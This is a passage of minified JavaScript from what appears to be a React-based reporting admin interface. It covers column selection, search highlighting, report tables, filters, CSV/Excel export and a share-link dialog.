columns\"),onClick:this.toggleSelector,pressed:this.state.selector},s(\"Manage\")):null;return n.createElement(qe.jN,{id:this.props.label,label:s(this.props.label),helpText:s(this.props.helpText)},n.createElement(He.D,{spacing:\"tight\"},a,n.createElement(cs,{open:this.state.selector,scope:\"\",activator:r,limit:t,selectedColumns:d.idToList(e),columns:d.idToList(this.props.allColumns),onChange:this.onChangeColumns,onClose:this.toggleSelector})))}}const ms=Se(us);var gs=s(1506),bs=s(532),Cs=s(5744);class vs extends n.PureComponent{constructor(){super(...arguments),this.onChange=e=>{this.props.onChange(e)},this.onChangeMode=()=>{\"tree\"==this.props.mode?this.props.onChangeMode(\"advanced\"):this.props.onChangeMode(\"tree\")}}render(){const{__:e}=this.props,t=n.createElement(Ue.z,{accessibilityLabel:e(\"Column selector mode switcher. Current mode: %1\",[this.props.mode]),onClick:this.onChangeMode,pressed:\"advanced\"===this.props.mode,\"aria-pressed\":\"advanced\"===this.props.mode,icon:\"tree\"===this.props.mode?gs.S:bs.S});return n.createElement(\"div\",{className:\"SearchBox-Wrapper_aFB2g\"},n.createElement(xe.n,{label:e(\"Search for column\"),labelHidden:!0,placeholder:e(\"Type to search\"),autoComplete:\"off\",prefix:n.createElement(Be.J,{source:Cs.S,color:\"primary\"}),value:this.props.query,onChange:this.onChange,connectedRight:t}))}}const fs=Se(vs),ys=\"Table-TreeItem_2-xCT\",Es=\"Table-Header_2GLpL\",Ss=\"Table-Column_2R_Ol\";var Ds=s(5044),ws=s(6109),ks=s(6999);const _s=({chunks:e})=>e.sort(((e,t)=>e.start-t.start)).reduce(((e,t)=>{if(0===e.length)return[t];{const s=e.pop();if(t.start<=s.end){const n=Math.max(s.end,t.end);e.push({highlight:!1,start:s.start,end:n})}else e.push(s,t);return e}}),[]),xs=({autoEscape:e,caseSensitive:t,sanitize:s=Ms,searchWords:n,textToHighlight:a})=>(a=s(a),n.filter((e=>e)).reduce(((n,r)=>{r=s(r),e&&(r=r.replace(/[\\-\\[\\]\\/\\{\\}\\(\\)\\*\\+\\?\\.\\\\\\^\\$\\|]/g,\"\\\\$&\"));const o=new RegExp(r,t?\"g\":\"gi\");let i;for(;i=o.exec(a);){let e=i.index,t=o.lastIndex;t>e&&n.push({highlight:!1,start:e,end:t}),i.index===o.lastIndex&&o.lastIndex++}return n}),[]));function Ms(e){return e}class Rs extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggleItem=()=>{this.setState({active:!this.state.active})},this.renderColumns=e=>{if(!this.state.active)return null;const t=l().map(e,(e=>n.createElement(\"div\",{key:e.identifier,className:Ss,onClick:this.props.onToggleColumn.bind(this,e)},n.createElement(it.X,{label:this.renderColumnLabel(e),checked:this.isSelected(e)}))));return n.createElement(n.Fragment,null,t)}}componentWillReceiveProps(e){\"\"!==e.query&&this.columns(e.query).length<10?this.setState({active:!0}):\"\"!==this.props.query&&\"\"===e.query&&this.setState({active:!1})}render(){const{table:e}=this.props,{active:t}=this.state,s=this.columns(this.props.query);if(0===s.length)return null;const a=t?ws.S:ks.S,r=ie()(ys,t&&\"Table-Active_1L_Sc\"),o=this.numberOfSelected(e)>0?n.createElement(\"div\",{className:\"Table-Partially_uJAdJ\"}):null;return n.createElement(\"div\",{className:r},n.createElement(\"div\",{className:Es,onClick:this.toggleItem},n.createElement(He.D,{spacing:\"tight\"},n.createElement(He.D.Item,{fill:!0},n.createElement(He.D,{alignment:\"center\"},n.createElement(He.D.Item,{fill:!0},n.createElement(\"div\",{className:\"Table-Label_3_UZM\"},this.props.__(e.label))),n.createElement(Ds.x,{as:\"span\",color:\"subdued\",variant:\"bodySm\"},s.length),o)),n.createElement(Be.J,{source:a,color:\"subdued\"}))),this.renderColumns(s))}isSelected(e){return void 0!==l().find(this.props.selectedColumns,(t=>t.identifier===e.identifier))}numberOfSelected(e){let t=0;const s=d.tableColumns(e);return l().each(s,(e=>{this.isSelected(e)&&t++})),t}renderColumnLabel(e){const t=g.aggregatorLabel(e),s=g.typeLabel(e);return n.createElement(He.D,{wrap:!1},n.createElement(He.D.Item,{fill:!0},this.renderColumnText(e)),n.createElement(\"div\",{className:\"Table-Modifier_22alk\"},t),n.createElement(\"div\",{className:\"Table-Type_3lUTl\"},s))}renderColumnText(e){const t=this.props.__(e.label);if(0===this.props.query.length)return t;const s=(({autoEscape:e,caseSensitive:t=!1,findChunks:s=xs,sanitize:n,searchWords:a,textToHighlight:r})=>(({chunksToHighlight:e,totalLength:t})=>{const s=[],n=(e,t,n)=>{t-e>0&&s.push({start:e,end:t,highlight:n})};if(0===e.length)n(0,t,!1);else{let s=0;e.forEach((e=>{n(s,e.start,!1),n(e.start,e.end,!0),s=e.end})),n(s,t,!1)}return s})({chunksToHighlight:_s({chunks:s({autoEscape:e,caseSensitive:t,sanitize:n,searchWords:a,textToHighlight:r})}),totalLength:r?r.length:0}))({caseSensitive:!1,searchWords:this.props.query.split(\" \"),textToHighlight:t});return 0==s.length?t:l().map(s,(e=>{const s=t.substr(e.start,e.end-e.start);return e.highlight?n.createElement(\"strong\",{key:e.start},s):n.createElement(\"span\",{key:e.start},s)}))}columns(e){const t=[];l().each(this.props.columns,(e=>{e.table==this.props.table.identifier&&!1===e.internal&&t.push(e)}));const s=[];return e=e.toLowerCase(),l().each(t,(t=>{const n=this.props.__(t.label);e&&-1==n.toLowerCase().indexOf(e)||s.push(t)})),s}}const zs=Se(Rs);class Ts extends n.PureComponent{render(){const e=[];return l().each(d.tables(),(t=>{t.internal||e.push(n.createElement(zs,{key:t.identifier,columns:this.props.columns,table:t,query:this.props.query,selectedColumns:this.props.selectedColumns,onToggleColumn:this.props.onToggleColumn}))})),n.createElement(\"div\",null,e)}}class Ps extends n.PureComponent{constructor(){super(...arguments),this.columns=()=>{let e=[];const t=this.props.query.toLowerCase();return l().each(d.columns(),(s=>{const n=s.identifier.toLocaleUpperCase();t&&-1==n.toLowerCase().indexOf(t)||e.push(s)})),e}}render(){const{__:e}=this.props,t=this.columns(),s=[];return l().each(t,((e,t)=>{t>100||s.push(n.createElement(\"div\",{key:e.identifier,className:Ss,onClick:this.props.onToggleColumn.bind(this,e)},n.createElement(it.X,{label:e.identifier,checked:this.isSelected(e)})))})),t.length>100&&s.push(n.createElement(\"div\",{key:\"more\",className:Ss},e(\"and more %1 other columns\",[t.length-100]))),n.createElement(\"div\",null,n.createElement(lt.j,{title:e(\"Advanced mode\"),status:\"warning\"},n.createElement(\"small\",null,e(\"Search column across ALL tables by identifier.\")),n.createElement(\"br\",null),n.createElement(\"small\",null,e(\"Make sure, that selected columns are\"),\" \",n.createElement(\"strong\",null,e(\"applicable\")),\" \",e(\"to the current report.\"))),n.createElement(\"div\",{className:ys},n.createElement(\"div\",{className:Es},e(\"Found: %1 columns\",[t.length])),s))}isSelected(e){return void 0!==l().find(this.props.selectedColumns,(t=>t.identifier===e.identifier))}}const js=Se(Ps);class As extends n.PureComponent{constructor(){super(...arguments),this.state={query:\"\",mode:\"tree\"},this.handleQueryChange=e=>{this.setState({query:e})},this.handleModeChange=e=>{this.setState({mode:e})},this.onToggleColumn=e=>{this.props.onToggleColumn(e)}}render(){let e=\"tree\"===this.state.mode?n.createElement(Ts,{columns:this.props.columns,selectedColumns:this.props.selectedColumns,onToggleColumn:this.onToggleColumn,query:this.state.query}):n.createElement(js,{selectedColumns:this.props.selectedColumns,onToggleColumn:this.onToggleColumn,query:this.state.query});return n.createElement(n.Fragment,null,n.createElement(fs,{query:this.state.query,mode:this.state.mode,onChange:this.handleQueryChange,onChangeMode:this.handleModeChange}),e)}}var Ls=s(7953),Os=s(6815);class Fs extends n.PureComponent{constructor(){super(...arguments),this.state={edit:!1},this.onClick=()=>{this.props.onClick&&this.props.onClick(this.props.column),this.props.onChange&&this.toggleEdit()},this.onChange=e=>{this.props.onChange&&this.props.onChange(e),this.setState({edit:!1})},this.onRemove=()=>{this.props.onRemove&&this.props.onRemove(this.props.column)},this.toggleEdit=()=>{this.setState({edit:!this.state.edit})}}render(){const{column:e,__:t}=this.props,s=e.label,a=g.typeLabel(e),r=g.aggregatorLabel(e),o=ie()(\"Column-Column_3Z7zJ\",this.props.className,(this.props.onClick||this.props.onChange)&&\"Column-Clickable_2xGId\"),i=this.props.onRemove?n.createElement(\"div\",{role:\"button\",\"aria-label\":t(\"Remove\"),className:\"Column-Remove_1jNre\",onClick:this.onRemove},n.createElement(Be.J,{source:Ls.S})):null;let l=null;if(this.props.sortable){const e=(0,os.W6)((()=>n.createElement(\"div\",{className:\"Column-DragHandler_1f1Vm\"},n.createElement(Be.J,{source:Os.S}))));l=n.createElement(e,null)}const c=e.identifier?n.createElement(n.Fragment,null,n.createElement(\"div\",{className:\"Column-Field_1z3SM\"},n.createElement(Hs,{column:e},n.createElement(\"span\",null,t(s)))),n.createElement(\"div\",{className:\"Column-Aggregator_24f8a\"},r),n.createElement(\"div\",{className:\"Column-Type_kiznq\"},a)):t(\"Please select\");return n.createElement(n.Fragment,null,n.createElement(\"div\",{className:o},l,n.createElement(\"div\",{className:\"Column-ClickableArea_ozG-8\",onClick:this.onClick},c),i))}}const Ns=Se(Fs);class Bs extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.open=()=>{this.setState({active:!0})},this.close=()=>{this.setState({active:!1})},this.renderContent=()=>{const{column:e,__:t}=this.props,s=d.getTable(e.table);if(!s)return t(e.label);let a=\"\";switch(e.type){case\"country\":a=t(\"Country\");break;case\"date\":a=t(\"Date\");break;case\"fk\":case\"number\":case\"pk\":case\"qty\":case\"money\":a=t(\"Number\");break;case\"percent\":a=t(\"Percent\");break;case\"select\":case\"str\":case\"str\":a=t(\"String\");default:a=e.type}let r=\"\";switch(e.aggregator){case\"avg\":r=t(\"Average\");break;case\"sum\":r=t(\"Sum\");break;case\"cnt\":r=t(\"Count\");break;case\"week\":r=t(\"Week\");break;case\"day\":r=t(\"Day\");break;case\"month\":r=t(\"Month\");break;case\"year\":r=t(\"Year\");break;case\"quarter\":r=t(\"Quarter\");break;default:r=e.aggregator}return n.createElement(\"div\",{style:{fontSize:12}},n.createElement(\"div\",null,t(\"Table\"),\": \",t(s.label),\" [\",s.identifier,\"]\"),n.createElement(\"div\",null,t(\"Column\"),\": \",t(e.label),\" [\",e.identifier,\"]\"),n.createElement(\"div\",null,t(\"Type\"),\": \",a,\" [\",e.type,\"]\"),n.createElement(\"div\",null,t(\"Aggregator\"),\": \",r,\" [\",e.aggregator,\"]\"))}}render(){const e=n.createElement(\"span\",{onMouseOver:this.open,onMouseOut:this.close},this.props.children);return n.createElement(Ye.J,{activator:e,active:this.state.active,onClose:this.close,sectioned:!0},this.renderContent())}}const Hs=Se(Bs);class Is extends n.PureComponent{render(){const{col:e,__:t}=this.props,s=d.getColumn(e.accessor);return n.createElement(Hs,{column:s},n.createElement(\"span\",null,t(e.label)))}}const Ws=Se(Is);class Vs extends n.Component{constructor(){super(...arguments),this.state={percentColumns:[]},this.togglePercentColumn=e=>{const t=$t.toggleColumn(this.state.percentColumns,e);this.setState({percentColumns:t})},this.renderDataTable=()=>{const{report:e}=this.props.report,{response:t}=this.props.report;let s,a;t?(s=this.getRows(t.items),a=t.totals):(s=[],a=!1);const r=l().union(e.state.dimensions,e.state.columns).map((t=>{const s=d.getColumn(t),r=l().find(e.state.sortOrders,{column:t});return{accessor:s.identifier,label:this.props.__(s.label),sort:r?r.direction:null,column:s,align:g.isNumerable(s)?\"right\":\"left\",onHeaderClick:t=>{const{sortOrders:s}=e.state;let n=$t.getSortOrder(s,{column:t.accessor});n?n.direction=\"asc\"==n.direction?\"desc\":\"asc\":n={column:t.accessor,direction:\"asc\"},this.props.onChangeSortOrders([n])},headerRenderer:e=>n.createElement(Ws,{col:e}),headerActionsRenderer:e=>{const t=-1!==l().indexOf(this.state.percentColumns,e.accessor);return n.createElement(rs,{identifier:e.accessor,isPercentColumn:t,onTogglePercent:this.togglePercentColumn})},cellClassName:t=>$t.isDimension(e.state,t.accessor)?Jt.Dimension:\"\",cellRenderer:(t,s)=>{const r=$t.isDimension(e.state,t.accessor),o=-1!==l().indexOf(this.state.percentColumns,t.accessor);return n.createElement(es,{identifier:t.accessor,item:s,totals:a,isDimension:r,isPercent:o})},totalsRenderer:(e,t)=>{const s=d.getColumn(e.accessor),a=ie()(Jt.Cell,Jt[s.type]);return t.formattedData[e.accessor]?n.createElement(\"span\",{className:a},t.formattedData[e.accessor]):null}}}));return this.isHasAction()&&r.push({accessor:\"actions\",align:\"right\",label:\"\",sort:null,column:d.getColumn(\"action\"),cellRenderer:(e,t)=>n.createElement(Zt,{identifier:e.accessor,item:t})}),n.createElement(Ke,Object.assign({columns:r,rows:s,totals:a},this.props))},this.getRows=e=>{const t=[];return l().each(e,(e=>{if(t.push(e),e.items.length>0){const s=this.getRows(e.items);l().each(s,(e=>{t.push(e)}))}})),t},this.isHasAction=()=>{let e=!1;return this.props.report.response&&l().each(this.props.report.response.items,(t=>{t.formattedData.actions&&t.formattedData.actions.length>0&&(e=!0)})),e}}render(){return n.createElement(\"div\",{style:{overflowX:\"scroll\"}},this.renderDataTable())}}const Ks=Se(Vs);class qs extends n.Component{getValue(e){const t=l().find(this.props.filters,{column:this.props.column.identifier,conditionType:e});return t?t.value:\"\"}updateFilters(e,t){const s=this.props.column;let n=l().clone(this.props.filters);return n=l().reject(n,{column:s.identifier,conditionType:t}),e&&n.push({column:s.identifier,conditionType:t,value:e}),n}}class Us extends qs{constructor(){super(...arguments),this.handleChange=e=>{const t=this.updateFilters(e.length?e:\"\",\"in\");this.props.onChange(t)}}render(){let e=[];this.props.column.options.map((t=>{e.push({label:t.label,value:t.value})}));const t=this.getValue(\"in\"),s=this.getValue(\"in\")?t:[];return n.createElement(Je,{label:this.props.column.label,options:e,selected:s,onChange:this.handleChange})}}class Ys extends qs{constructor(){super(...arguments),this.handleChange=e=>{const t=this.updateFilters(e,\"like\");this.props.onChange(t)}}render(){return n.createElement(xe.n,{autoComplete:\"off\",label:this.props.column.label,value:this.getValue(\"like\"),onChange:this.handleChange})}}class Gs extends n.Component{constructor(){super(...arguments),this.handleChange=(e,t)=>{const s=this.updateFilters(e,t);this.props.onChange(s)}}getValue(e){const t=l().find(this.props.filters,{column:this.props.column.identifier,conditionType:e});return t?t.value:\"\"}updateFilters(e,t){const s=this.props.column;let n=l().clone(this.props.filters);return n=l().reject(n,{column:s.identifier,conditionType:t}),e&&n.push({column:s.identifier,conditionType:t,value:e}),n}render(){const{__:e}=this.props,t=n.createElement(xe.n,{autoComplete:\"off\",label:e(\"from\"),labelHidden:!0,prefix:\"from\",value:this.getValue(\"gteq\"),onChange:e=>{this.handleChange(e,\"gteq\")}}),s=n.createElement(xe.n,{autoComplete:\"off\",label:e(\"to\"),labelHidden:!0,prefix:\"to\",connectedLeft:t,value:this.getValue(\"lteq\"),onChange:e=>{this.handleChange(e,\"lteq\")}});return n.createElement(qe.jN,{label:this.props.column.label,id:this.props.column.identifier},s)}}const Js=Se(Gs);class $s extends n.PureComponent{constructor(){super(...arguments),this.state={filters:[],columns:[],selector:!1},this.handleChange=e=>{this.setState({filters:e})},this.handleApply=()=>{this.props.onApply(this.state.filters)},this.handleCancel=()=>{this.props.onCancel()},this.onSelectFilters=e=>{const t=l().map(e,(e=>e.identifier));this.setState({columns:t}),this.toggleSelector()},this.toggleSelector=()=>{this.setState({selector:!this.state.selector})}}componentWillReceiveProps(e){this.setState({filters:e.filters})}render(){if(!this.props.active)return null;const e=l().union(this.props.columns,this.state.columns).map((e=>d.getColumn(e))).map((e=>this.renderFilter(e))),t=n.createElement(Ue.z,{onClick:this.toggleSelector},this.props.__(\"Additional Filters\"));return n.createElement(ot.z,{sectioned:!0,subdued:!0},n.createElement(He.D,{vertical:!0},n.createElement(\"div\",{className:\"filters-Filters_3SbMJ\"},e),n.createElement(He.D,null,n.createElement(He.D.Item,{fill:!0},n.createElement(cs,{scope:\"\",open:this.state.selector,activator:t,limit:30,selectedColumns:[],columns:d.idToList(d.getColumns()),onChange:this.onSelectFilters,onClose:this.toggleSelector})),n.createElement(Qe.h,null,n.createElement(Ue.z,{onClick:this.handleCancel},this.props.__(\"Cancel\")),n.createElement(Ue.z,{primary:!0,onClick:this.handleApply},this.props.__(\"Apply Filters\"))))))}renderFilter(e){let t;switch(e.filterType){case\"textRange\":case\"dateRange\":t=n.createElement(Js,{filters:this.state.filters,column:e,onChange:this.handleChange});break;case\"text\":t=n.createElement(Ys,{filters:this.state.filters,column:e,onChange:this.handleChange});break;case\"select\":t=n.createElement(Us,{filters:this.state.filters,column:e,onChange:this.handleChange});break;default:t=n.createElement(\"p\",null,e.filterType)}return n.createElement(\"div\",{key:e.identifier},t)}}const Xs=Se($s);class Zs extends n.Component{constructor(){super(...arguments),this.handleClick=()=>{this.props.onClick()}}render(){return n.createElement(Ue.z,{pressed:this.props.active,onClick:this.handleClick},this.props.__(\"Manage filters\"))}}const Qs=Se(Zs);class en extends n.Component{constructor(){super(...arguments),this.state={isActive:!1},this.toggle=()=>{this.setState({isActive:!this.state.isActive})},this.onChange=e=>{const t=l().map(e,(e=>e.identifier));this.props.onChange(t),this.onClose()},this.onClose=()=>{this.setState({isActive:!1})}}render(){const e=n.createElement(Ue.z,{pressed:this.state.isActive,onClick:this.toggle},this.props.__(\"Edit columns\"));return n.createElement(cs,{open:this.state.isActive,scope:\"\",activator:e,limit:30,selectedColumns:d.idToList(this.props.selectedColumns),columns:d.idToList(this.props.columns),onChange:this.onChange,onClose:this.onClose})}}const tn=Se(en);class sn extends n.Component{constructor(){super(...arguments),this.handleClick=()=>{this.props.onChange([])},this.handleRemove=e=>{let t=l().clone(this.props.filters);t=l().reject(t,{column:e}),this.props.onChange(t)}}render(){const{__:e}=this.props;return this.getFilters().length?n.createElement(\"div\",{className:\"admin__data-grid-filters-current _show\"},n.createElement(\"div\",{className:\"admin__current-filters-title-wrap\"},n.createElement(\"span\",{className:\"admin__current-filters-title\"},e(\"Active filters:\"))),n.createElement(\"div\",{className:\"admin__current-filters-list-wrap\"},n.createElement(\"ul\",{className:\"admin__current-filters-list\"},this.renderFilters())),n.createElement(\"div\",{className:\"admin__current-filters-actions-wrap\"},n.createElement(\"button\",{className:\"action-tertiary action-clear\",onClick:this.handleClick},e(\"Clear all\")))):null}renderFilters(){const{__:e}=this.props;return this.getFilters().map(((t,s)=>{const a=d.getColumn(t.column);let r=\"\";switch(t.conditionType){case\"gt\":case\"gteq\":r=e(\"from\");break;case\"lt\":case\"lteq\":r=e(\"to\")}const o=l().isArray(t.value)?t.value.join(\", \"):t.value;return n.createElement(\"li\",{key:s},n.createElement(\"span\",null,a.label,\":\u00a0\"),n.createElement(\"span\",null,r,\" \",o),n.createElement(\"button\",{className:\"action-remove\",onClick:()=>{this.handleRemove(a.identifier)}},n.createElement(\"span\",null,e(\"Remove\"))))}))}getFilters(){const e=[];return l().each(this.props.filters,(t=>{-1==l().indexOf(this.props.primaryFilters,t.column)&&e.push(t)})),e}}const nn=Se(sn);var an=s(129),rn=s.n(an);class on extends n.Component{constructor(){super(...arguments),this.state={isActive:!1},this.toggleActive=()=>{this.setState({isActive:!this.state.isActive})},this.selectType=e=>{this.setState({isActive:!1});const{report:t}=this.props,s=Object.assign(Object.assign({type:e},t.state),{filters:l().union(t.state.filters,t.schema.internalFilters)});window.location.href=p.getReportDataProvider().exportUrl+\"?\"+rn().stringify(s)}}render(){const{isActive:e}=this.state,{__:t}=this.props,s=n.createElement(Ue.z,{onClick:this.toggleActive,pressed:e,icon:Wt.xqY,disclosure:!0},t(\"Export\")),a=[{content:t(\"CSV\"),onAction:this.selectType.bind(this,\"csv\")},{content:t(\"Excel XML\"),onAction:this.selectType.bind(this,\"xml\")}];return n.createElement(\"div\",null,n.createElement(Ye.J,{active:e,activator:s,onClose:this.toggleActive},n.createElement(ht.S,{items:a})))}}const ln=Se(on);class cn extends n.Component{constructor(){super(...arguments),this.state={isFiltersActive:!1},this.handleFiltersButtonClick=()=>{this.setState({isFiltersActive:!this.state.isFiltersActive})},this.handlePager=(e,t)=>{ae.dispatch(x.updateState({currentPage:e,pageSize:t})),x.request()},this.handleColumns=e=>{ae.dispatch(x.updateState({columns:e})),x.request()},this.handleApplyFilters=e=>{ae.dispatch(x.updateState({filters:e})),x.request(),this.setState({isFiltersActive:!1})},this.handleCancelFilters=()=>{this.setState({isFiltersActive:!1})},this.handleSortOrders=e=>{ae.dispatch(x.updateState({sortOrders:e})),x.request()}}render(){const{state:e,schema:t}=this.props.reportState.report,{response:s}=this.props.reportState;let a=l().reject(l().union(e.dimensions,e.columns),(e=>l().indexOf(t.primaryFilters,e)>=0));return n.createElement(ot.z,null,n.createElement(ot.z.Section,null,n.createElement(He.D,{vertical:!0},n.createElement(He.D,null,n.createElement(He.D.Item,{fill:!0},n.createElement(Qs,{active:this.state.isFiltersActive,onClick:this.handleFiltersButtonClick})),n.createElement(tn,{selectedColumns:e.columns,columns:t.applicableColumns,onChange:this.handleColumns}),n.createElement(ln,{report:this.props.reportState.report})),n.createElement(Xs,{active:this.state.isFiltersActive,filters:e.filters,columns:a,onApply:this.handleApplyFilters,onCancel:this.handleCancelFilters}),n.createElement(nn,{primaryFilters:t.primaryFilters,filters:e.filters,onChange:this.handleApplyFilters}))),this.renderTable(),n.createElement(Gt,{size:s?s.size:0,currentPage:e.currentPage,pageSize:e.pageSize,onChange:this.handlePager}))}renderTable(){const{error:e}=this.props.reportState;return e?n.createElement(\"div\",{className:\"grid-Error_3puE-\"},n.createElement(\"strong\",null,this.props.__(\"Wrong configuration. Please change report building conditions.\")),n.createElement(\"p\",null,e)):n.createElement(Ks,{report:this.props.reportState,onChangeSortOrders:this.handleSortOrders})}}const hn=Se((0,r.$j)((e=>({reportState:e.reportState})))(cn));class pn extends n.Component{constructor(){super(...arguments),this.state={manage:!1},this.onDimensionClick=e=>{let t=l().clone(this.props.dimensions);t[0]=e,t=l().uniq(t),this.props.onChange(t)},this.onChangeDimensions=e=>{const t=l().map(e,(e=>e.identifier));this.props.onChange(t),this.setState({manage:!1})},this.onChangeSelectable=e=>{this.onDimensionClick(e)},this.onManageClick=()=>{this.setState({manage:!0})},this.onCloseAside=()=>{this.setState({manage:!1})}}render(){return n.createElement(He.D,{alignment:\"center\"},this.renderSelectedDimensions(),this.renderPrimaryDimensions())}renderSelectedDimensions(){if(this.props.dimensions.length<2)return null;const e=this.props.dimensions.map((e=>{const t=d.getColumn(e);return n.createElement(Hs,{key:e,column:t},n.createElement(mt.C,{status:\"info\"},this.props.__(t.label)))}));return n.createElement(He.D,{spacing:\"extraTight\"},e)}renderPrimaryDimensions(){let e;if(this.props.primaryDimensions.length<=1)return null;if(this.props.primaryDimensions.length<=6)return e=this.props.primaryDimensions.map((e=>{const t=d.getColumn(e),s=-1!==l().indexOf(this.props.dimensions,e);return n.createElement(Ue.z,{key:e,pressed:s,\"aria-pressed\":s,onClick:()=>this.onDimensionClick(e)},this.props.__(t.label))})),n.createElement(Qe.h,{segmented:!0},e);{const t=this.props.primaryDimensions.map((e=>{const t=d.getColumn(e);return{label:this.props.__(t.label),value:e}}));e=n.createElement(ue.P,{label:this.props.__(\"Group by\"),labelInline:!0,value:this.props.dimensions[0],onChange:this.onChangeSelectable,options:t})}return n.createElement(\"div\",null,e)}}const dn=Se(pn);class un extends n.Component{constructor(){super(...arguments),this.onChangeDimensions=e=>{ae.dispatch(x.updateState({dimensions:e})),x.request()}}render(){const{report:e}=this.props.reportState;return n.createElement(dn,{dimensions:e.state.dimensions,primaryDimensions:e.schema.primaryDimensions,applicableDimensions:e.schema.applicableDimensions,onChange:this.onChangeDimensions})}}const mn=(0,r.$j)((e=>({reportState:e.reportState})))(un);var gn=s(4450);class bn extends n.Component{constructor(){super(...arguments),this.onChange=e=>{const{identifier:t,filters:s}=this.props;let n;const a=d.getColumn(t).options;let r=l().find(s,{column:t}),o=r?r.value:[],i=o.length>e.length&&o.filter((t=>!e.includes(t)))[0];if(e.length){switch(e.indexOf(\"--all--\")){case 0:(e=a.map((function(e){return e.value}))).push(\"--all--\");break;case-1:e.length==a.length&&e.push(\"--all--\");break;default:e=e.filter((function(e){return\"--all--\"!=e}))}let t=[];e.forEach((e=>{e.toString().indexOf(\",\")>0&&(t=t.concat(e.split(\",\")))})),e=e.concat(t).filter(((e,t,s)=>s.indexOf(e)===t)),i&&i.split(\",\").forEach((t=>{e=e.filter((e=>!e.toString().split(\",\").includes(t)))})),n=$t.ensureFilter(s,{column:this.props.identifier,conditionType:\"in\",value:e})}else n=$t.removeFilter(s,{column:this.props.identifier,conditionType:\"in\"});this.props.onChange(n)}}render(){const e=d.getColumn(this.props.identifier);if(e.options.length<=1)return null;const t=$t.getFilter(this.props.filters,{column:this.props.identifier,conditionType:\"in\"});let s=t?t.value:[];s=\"\"==s?[]:s,l().isArray(s)||(s=s.split(\",\"));let a=l().clone(e.options);return a=l().map(a,(e=>(l().isArray(e.value)&&(e.value=e.value.join(\",\")),e))),a.unshift({label:\"Select All\",value:\"--all--\"}),n.createElement(Je,{label:e.label,labelHidden:!0,selected:s,options:a,onChange:this.onChange})}}class Cn extends n.Component{constructor(){super(...arguments),this.state={popover:!1},this.applyFilters=e=>{this.props.onChange(e)},this.togglePopover=()=>{this.setState({popover:!this.state.popover})},this.renderFilters=e=>l().without(l().map(this.props.columns,(t=>{const s=d.getColumn(t);if(!s||this.isApplied(t)!==e)return null;let a;switch(s.filterType){case\"dateRange\":a=n.createElement(ds,{key:t,identifier:t,filters:this.props.filters,reportState:this.props.reportState,boardState:null,onChange:this.applyFilters});break;case\"select\":a=n.createElement(bn,{key:t,identifier:t,filters:this.props.filters,onChange:this.applyFilters})}return a})),null),this.isApplied=e=>\"dateRange\"===d.getColumn(e).filterType||!!$t.getFilter(this.props.filters,{column:e})}render(){const{__:e}=this.props,t=this.renderFilters(!0),s=this.renderFilters(!1),a=n.createElement(ut.u,{content:e(\"More Filters\")},n.createElement(Ue.z,{accessibilityLabel:e(\"More filters\"),onClick:this.togglePopover,plain:!0,pressed:this.state.popover,icon:gn.S})),r=s.length?n.createElement(Ye.J,{active:this.state.popover,activator:a,onClose:this.togglePopover,sectioned:!0},n.createElement(He.D,{wrap:!0},this.renderFilters(!1))):null;return n.createElement(He.D,{spacing:\"tight\",alignment:\"center\"},t,r)}}const vn=Se(Cn);class fn extends n.PureComponent{constructor(){super(...arguments),this.handleFilters=e=>{ae.dispatch(x.updateState({filters:e})),x.request()}}render(){const{report:e}=this.props.reportState;return n.createElement(vn,{columns:e.schema.primaryFilters,filters:e.state.filters,reportState:e.state,onChange:this.handleFilters})}}const yn=(0,r.$j)((e=>({reportState:e.reportState})))(fn),En=\"share-ShareLinkBlock_2qnB2\";var Sn=s(956),Dn=s(6347),wn=s(2500),kn=s(3496);class _n{constructor(){this.uid=(0,kn.Hy)(\"message\")}addErrorMessage(e,t){let s=\"\";try{let t=JSON.parse(e);\"object\"==typeof t&&null!==t?t=t.message?t.message:t.response&&t.response.data?t.response.data.indexOf(\"Saving is not allowed in demo version\")>=0?\"Saving is not allowed in demo version\":t.response.data.substring(0,1e3)+\"...\":JSON.stringify(t):Array.isArray(t)&&(t=t.join(\"; \"))}catch(t){s=e}const n=this.prepareMessage(s,t);return n.type=\"error\",ae.dispatch(K.pushMessage(n)),n.id}addMessage(e,t){const s=this.prepareMessage(e,t);return s.type=\"note\",ae.dispatch(K.pushMessage(s)),s.id}prepareMessage(e,t){return{id:t||this.uid(),duration:5e3,time:Date.now(),type:\"note\",content:e}}}const xn=new class{constructor(){this.backdropIndex=1e3,this.MessageManager=new _n}};class Mn extends n.PureComponent{constructor(){super(...arguments),this.state={showModal:!1,activeFormat:\"csv\",isLoading:!1},this.modalClose=()=>{this.setState({showModal:!1})},this.changeModalVisibility=()=>{this.setState({showModal:!this.state.showModal})},this.setActiveFormat=e=>{this.setState({activeFormat:e})},this.setHtmlFormat=()=>{this.setActiveFormat(\"html\")},this.setCsvFormat=()=>{this.setActiveFormat(\"csv\")},this.setXmlFormat=()=>{this.setActiveFormat(\"xml\")},this.setJsonFormat=()=>{this.setActiveFormat(\"json\")},this.copyToClipboard=()=>{h()(\"#share-link\").select(),document.execCommand(\"copy\"),h()(\"#copy-button\").focus(),xn.MessageManager.addMessage(this.props.__(\"Copied\"))},this.copyImportdataToClipboard=()=>{h()(\"#importdata-code\").select(),document.execCommand(\"copy\"),h()(\"#copy-importdata-btn\").focus(),xn.MessageManager.addMessage(this.props.__(\"Copied\"))},this.openLink=()=>{const e=h()(\"#share-link\").val();window.open(e,\"_blank\")},this.toggleReportShare=()=>{this.setState({isLoading:!0}),this.props.onChange({isShareEnabled:!this.props.reportState.report.isShareEnabled}),setTimeout((()=>{this.props.onSave(),this.setState({isLoading:!1})}),500)}}render(){const{__:e}=this.props,t=this.props.reportState.report.shareIdentifier||this.props.reportState.response&&this.props.reportState.response.shareIdentifier,s=p.getConfigDataProvider().shareLink+t+\".\"+this.state.activeFormat,a=this.props.reportState.report.isShareEnabled&&null!=t&&n.createElement(n.Fragment,null,n.createElement(\"b\",null,e(\"Access URL\")),n.createElement(\"div\",{className:En},n.createElement(He.D,{alignment:\"center\",spacing:\"tight\"},n.createElement(He.D.Item,{fill:!0},n.createElement(xe.n,{id:\"share-link\",value:s,onChange:()=>{},autoComplete:\"off\",label:e(\"Sharing link\"),labelHidden:!0})),n.createElement(ut.u,{content:e(\"Copy to clipboard\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Copy to clipboard\"),icon:Sn.S,id:\"copy-button\",onClick:this.copyToClipboard})),n.createElement(ut.u,{content:e(\"Open link\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Open 